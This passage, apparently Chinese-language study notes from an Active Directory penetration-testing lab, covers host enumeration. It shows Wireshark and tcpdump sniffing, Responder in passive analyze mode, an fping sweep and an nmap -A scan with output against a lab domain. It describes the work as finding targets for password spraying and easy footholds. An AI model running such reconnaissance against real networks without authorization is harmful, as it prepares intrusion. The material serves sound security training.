

Host Enumeration 关键数据
Data Point
Description
AD Users尝试枚举可以作为密码喷洒目标的有效用户帐户。
AD Joined Computers关键计算机包括域控制器、文件服务器、SQL 服务器、Web 服务器、Exchange 邮件服务器、数据库服务器等。
Key ServicesKerberos、NetBIOS、LDAP、DNS
Vulnerable Hosts and Services任何可以快速取胜的事情。(即容易利用并获得立足点的主机)

Passive 被动收集

Wireshark
ARP 数据包让知道主机:172.16.5.5、172.16.5.25 172.16.5.50、172.16.5.100 和 172.16.5.125。

MDNS 让知道ACADEMY-EA-WEB01 主机。
Tcpdump 如果所在的主机没有 GUI(这是很常见的情况),可以使用tcpdump 、net-creds 和NetMiner 等来执行相同的功能。还可以使用 tcpdump 将捕获保存到 .pcap 文件,将其传输到另一台主机,然后在 Wireshark 中打开它。

Responder Responder 是一款用于监听、分析和毒害LLMNR、NBT-NS、 以及MDNS请求和响应的工具。它还有许多其他功能,这里只利用了该工具的分析模式。这将被动地监听网络,而不会发送任何被毒害的数据包。
1 sudo responder -I ens224 -A
Active 主动收集
FPing Fping 为提供了与标准 ping 应用程序类似的功能,即利用 ICMP 请求和回复来联系主机并与之交互。fping 的亮点在于它能够同时向多个主机列表发出 ICMP 数据包,并且具有脚本功能。此外,它以循环方式工作,以循环方式查询主机,而不是等待对单个主机的多个请求返回后再继续。这些检查将帮助确定内部网络上是否有其他活动。ICMP 不是一站式服务,但它是一种轻松了解存在内容的初步方法。其他开放端口和活动协议可能会指向新主机以供以后定位。让看看它的实际效果。
这里将从fping几个标志开始:a显示活动的目标、s在扫描结束时打印统计信息、g从 CIDR 网络生成目标列表以及q不显示每个目标的结果。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 $ fping -asgq 172.16.5.0/23 172.16.5.5 172.16.5.25 172.16.5.50 172.16.5.100 172.16.5.125 172.16.5.200 172.16.5.225 172.16.5.238 172.16.5.240 510 targets 9 alive 501 unreachable 0 unknown addresses 2004 timeouts (waiting for response) 2013 ICMP Echos sent 9 ICMP Echo Replies received 2004 other ICMP received 0.029 ms (min round trip time) 0.396 ms (avg round trip time) 0.799 ms (max round trip time) 15.366 sec (elapsed real time)
nmap 扫描每台主机正在运行哪些服务,识别关键主机(例如Domain Controllers和web servers),并识别可能存在漏洞的主机以便稍后进行探测。由于专注于 AD,在进行广泛扫描之后,明智的做法是专注于伴随 AD 服务的标准协议,例如 DNS、SMB、LDAP 和 Kerberos 等。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 $ nmap -A -v -iL hosts.txt -oN nmap-enum Nmap scan report for inlanefreight.local (172.16.5.5) Host is up (0.054s latency). Not shown: 988 closed tcp ports (conn-refused) PORT STATE SERVICE VERSION 53/tcp open domain Simple DNS Plus 88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-10-09 07:43:13Z) 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: INLANEFREIGHT.LOCAL0., Site: Default-First-Site-Name) | ssl-cert: Subject: | Subject Alternative Name: DNS:ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL, DNS:INLANEFREIGHT.LOCAL, DNS:INLANEFREIGHT | Not valid before: 2023-10-27T13:11:32 |_Not valid after: 2024-10-26T13:11:32 |_ssl-date: 2024-10-09T07:44:56+00:00; +10s from scanner time. 445/tcp open microsoft-ds? 464/tcp open kpasswd5? 593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0 636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: INLANEFREIGHT.LOCAL0., Site: Default-First-Site-Name) | ssl-cert: Subject: | Subject Alternative Name: DNS:ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL, DNS:INLANEFREIGHT.LOCAL, DNS:INLANEFREIGHT | Not valid before: 2023-10-27T13:11:32 |_Not valid after: 2024-10-26T13:11:32 |_ssl-date: 2024-10-09T07:44:56+00:00; +10s from scanner time. 3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: INLANEFREIGHT.LOCAL0., Site: Default-First-Site-Name) | ssl-cert: Subject: | Subject Alternative Name: DNS:ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL, DNS:INLANEFREIGHT.LOCAL, DNS:INLANEFREIGHT | Not valid before: 2023-10-27T13:11:32 |_Not valid after: 2024-10-26T13:11:32 |_ssl-date: 2024-10-09T07:44:56+00:00; +10s from scanner time. 3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: INLANEFREIGHT.LOCAL0., Site: Default-First-Site-Name) |_ssl-date: 2024-10-09T07:44:56+00:00; +10s from scanner time. | ssl-cert: Subject: | Subject Alternative Name: DNS:ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL, DNS:INLANEFREIGHT.LOCAL, DNS:INLANEFREIGHT | Not valid before: 2023-10-27T13:11:32 |_Not valid after: 2024-10-26T13:11:32 3389/tcp open ms-wbt-server Microsoft Terminal Services | ssl-cert: Subject: commonName=ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL | Not valid before: 2024-10-08T07:35:57 |_Not valid after: 2025-04-09T07:35:57 | rdp-ntlm-info: | Target_Name: INLANEFREIGHT | NetBIOS_Domain_Name: INLANEFREIGHT | NetBIOS_Computer_Name: ACADEMY-EA-DC01 | DNS_Domain_Name: 